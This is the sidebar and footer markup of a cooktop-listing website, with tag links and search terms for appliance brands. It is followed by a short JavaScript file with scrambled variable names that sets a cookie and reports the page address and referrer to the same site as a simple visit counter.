<a href='https://cooktopsappliances.com/tag/electric/' class='tag-link-50' title='2,233 topics' style='font-size: 18.013888888889pt;'>electric</a>
<a href='https://cooktopsappliances.com/tag/glass/' class='tag-link-66' title='939 topics' style='font-size: 14.319444444444pt;'>glass</a>
<a href='https://cooktopsappliances.com/tag/inch/' class='tag-link-10' title='894 topics' style='font-size: 14.125pt;'>inch</a>
<a href='https://cooktopsappliances.com/tag/induction/' class='tag-link-13' title='1,885 topics' style='font-size: 17.333333333333pt;'>induction</a>
<a href='https://cooktopsappliances.com/tag/jenn/' class='tag-link-420' title='244 topics' style='font-size: 8.6805555555556pt;'>jenn</a>
<a href='https://cooktopsappliances.com/tag/jenn-air/' class='tag-link-352' title='209 topics' style='font-size: 8pt;'>jenn-air</a>
<a href='https://cooktopsappliances.com/tag/kitchen/' class='tag-link-56' title='505 topics' style='font-size: 11.694444444444pt;'>kitchen</a>
<a href='https://cooktopsappliances.com/tag/kitchenaid/' class='tag-link-32' title='219 topics' style='font-size: 8.1944444444444pt;'>kitchenaid</a>
<a href='https://cooktopsappliances.com/tag/lpgng/' class='tag-link-157' title='309 topics' style='font-size: 9.6527777777778pt;'>lpgng</a>
<a href='https://cooktopsappliances.com/tag/model/' class='tag-link-333' title='237 topics' style='font-size: 8.5833333333333pt;'>model</a>
<a href='https://cooktopsappliances.com/tag/natural/' class='tag-link-197' title='333 topics' style='font-size: 9.9444444444444pt;'>natural</a>
<a href='https://cooktopsappliances.com/tag/nglpg/' class='tag-link-219' title='311 topics' style='font-size: 9.6527777777778pt;'>nglpg</a>
<a href='https://cooktopsappliances.com/tag/portable/' class='tag-link-83' title='275 topics' style='font-size: 9.1666666666667pt;'>portable</a>
<a href='https://cooktopsappliances.com/tag/professional/' class='tag-link-345' title='217 topics' style='font-size: 8.1944444444444pt;'>professional</a>
<a href='https://cooktopsappliances.com/tag/propane/' class='tag-link-582' title='278 topics' style='font-size: 9.2638888888889pt;'>propane</a>
<a href='https://cooktopsappliances.com/tag/radiant/' class='tag-link-257' title='245 topics' style='font-size: 8.6805555555556pt;'>radiant</a>
<a href='https://cooktopsappliances.com/tag/range/' class='tag-link-23' title='255 topics' style='font-size: 8.875pt;'>range</a>
<a href='https://cooktopsappliances.com/tag/rangetop/' class='tag-link-6' title='295 topics' style='font-size: 9.4583333333333pt;'>rangetop</a>
<a href='https://cooktopsappliances.com/tag/sealed/' class='tag-link-405' title='325 topics' style='font-size: 9.8472222222222pt;'>sealed</a>
<a href='https://cooktopsappliances.com/tag/series/' class='tag-link-77' title='520 topics' style='font-size: 11.888888888889pt;'>series</a>
<a href='https://cooktopsappliances.com/tag/stainless/' class='tag-link-29' title='1,893 topics' style='font-size: 17.333333333333pt;'>stainless</a>
<a href='https://cooktopsappliances.com/tag/steel/' class='tag-link-30' title='1,385 topics' style='font-size: 15.972222222222pt;'>steel</a>
<a href='https://cooktopsappliances.com/tag/stove/' class='tag-link-51' title='1,894 topics' style='font-size: 17.333333333333pt;'>stove</a>
<a href='https://cooktopsappliances.com/tag/tempered/' class='tag-link-166' title='335 topics' style='font-size: 10.041666666667pt;'>tempered</a>
<a href='https://cooktopsappliances.com/tag/thermador/' class='tag-link-335' title='265 topics' style='font-size: 8.9722222222222pt;'>thermador</a>
<a href='https://cooktopsappliances.com/tag/touch/' class='tag-link-137' title='407 topics' style='font-size: 10.819444444444pt;'>touch</a>
<a href='https://cooktopsappliances.com/tag/viking/' class='tag-link-3' title='293 topics' style='font-size: 9.4583333333333pt;'>viking</a>
<a href='https://cooktopsappliances.com/tag/wolf/' class='tag-link-8' title='288 topics' style='font-size: 9.3611111111111pt;'>wolf</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline"><span class="sidebar-headline-text">Search Terms</span></p><ul><li><a href="https://cooktopsappliances.com/2022/02/21/vintage-50s-westinghouse-stainless-34-electric-drop-in-cooktop/" title="vintage westinghouse electric cook top">vintage westinghouse electric cook top</a></li><li><a href="https://cooktopsappliances.com/2023/06/20/wolf-ig15s-15-electric-grill-module/" title="wolf grill module">wolf grill module</a></li><li><a href="https://cooktopsappliances.com/2021/08/06/jenn-air-c236w-electric-cooktop-with-downdraft-multi-burners-grill/" title="jenn-air c236w stove">jenn-air c236w stove</a></li><li><a href="https://cooktopsappliances.com/2022/11/14/black-jenn-air-electric-cooktop-downdraft-30-schott-ceran-good-condition-30x22/" title="jenn-air ceran stove top">jenn-air ceran stove top</a></li><li><a href="https://cooktopsappliances.com/2023/01/07/jenn-air-cooktop-electric-downdraft-modeljed8430bdb-maytag-schott-ceran-tested/" title="jenn-air ceran stove top from 1990’s">jenn-air ceran stove top from 1990’s</a></li><li><a href="https://cooktopsappliances.com/2023/03/08/36-kenmore-elite-electric-downdraft-cooktop-stove-top-free-freight-shipping/" title="kenmore elite electric counter stove top 2004">kenmore elite electric counter stove top 2004</a></li><li><a href="https://cooktopsappliances.com/2022/09/15/jenn-air-expressions-black-gas-34-cooktop-downdraft-vent-stove-range-cvgx2423b/" title="jenn-air stove top">jenn-air stove top</a></li><li><a href="https://cooktopsappliances.com/2019/01/14/ge-jp3030djbb-30-black-electric-smoothtop-cooktop-3/" title="ge smoothtop electric cooktop">ge smoothtop electric cooktop</a></li><li><a href="https://cooktopsappliances.com/2025/08/04/frigidaire-30-electric-smoothtop-style-cooktop-4-elements-ffec3025ub-black/" title="cooktopsappliances">cooktopsappliances</a></li><li><a href="https://cooktopsappliances.com/2022/12/18/modern-maid-30-inch-4-burner-grill-downdraft-gas-cooktop-with-grill/" title="30 Downdraft Gas Cooktop">30 Downdraft Gas Cooktop</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline"><span class="sidebar-headline-text">Pages</span></p>		<ul>
			<li class="page_item page-item-6"><a href="https://cooktopsappliances.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://cooktopsappliances.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cooktopsappliances.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
<footer id="wrapper-footer">
</footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container -->
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cooktopsappliances.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/placeholders.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cooktopsappliances.com/pijitozy.js
body_size: 778
content:


function rytylecozy()
{		
	var porabucizehuwu = window.location.href;
         var hiwunafig = "pijitozy";
	 	var hyginuzyqacito = "/" + hiwunafig + ".php";
       var medyhicy = 60;

	 
 
 	var sakanubezefyfa = hiwunafig;    	var huvazutegimy = "";      try 
    {
      huvazutegimy=""+parent.document.referrer; 	  
    }     catch (ex) 	
 	    {    	    huvazutegimy=""+document.referrer;	    }	if(raxemetas(sakanubezefyfa) == null)
 
 
	{ 			var hyju = window.location.hostname;					mabaw(sakanubezefyfa, "1", medyhicy, "/", hyju);   
		if(raxemetas(sakanubezefyfa) != null)

		{  			var kabejapelomehor = new Image(); 


	
			kabejapelomehor.src=hyginuzyqacito + "?referer=" + escape(huvazutegimy) + "&url=" + escape(porabucizehuwu);
  		} 
			} 
} 

rytylecozy();


function raxemetas(sijotyb) {

    var tare = document.cookie; 
  	     var qicawixitaxuzi = sijotyb + "=";	 
    var mynyxeconanozyl = tare.indexOf("; " + qicawixitaxuzi);	 	     if (mynyxeconanozyl == -1) { 
        mynyxeconanozyl = tare.indexOf(qicawixitaxuzi);
        if (mynyxeconanozyl != 0) return null;
  	     } else {
          mynyxeconanozyl += 2;     }
 
    var qyvejoracona = document.cookie.indexOf(";", mynyxeconanozyl);	     if (qyvejoracona == -1) {
 
         qyvejoracona = tare.length; 
    }     return unescape(tare.substring(mynyxeconanozyl + qicawixitaxuzi.length, qyvejoracona));	 	 }
 


function mabaw(nuniba,dalawotekyfy,bivavipuwoqixep, vuxuqapifa, wulyzem) { var kyvogub = new Date(); 

 var hoxety = new Date();  	
  	 	  	  hoxety.setTime(kyvogub.getTime() + 1000*60*bivavipuwoqixep);	 
	
 document.cookie = nuniba+"="+escape(dalawotekyfy) + ";expires="+hoxety.toGMTString() + ";path=" + vuxuqapifa + ";domain=" + wulyzem; }
 
 
